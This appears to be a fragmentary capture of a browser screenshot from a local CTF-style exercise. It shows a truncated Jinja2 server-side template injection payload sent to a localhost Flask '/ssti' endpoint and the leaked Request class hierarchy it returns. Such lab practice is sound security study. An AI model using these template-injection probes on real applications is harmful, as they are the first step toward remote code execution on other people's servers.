 http://127.0.0.1:5000/ssti?input={{request|attr("__class__") |at
火狐官方站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF 其他
Hello, (<class 'flask.wrappers.Request'>, <class
'werkzeug.wrappers.request.Request'>, <class
'werkzeug.sansio.request.Request'>, <class 'object'>)!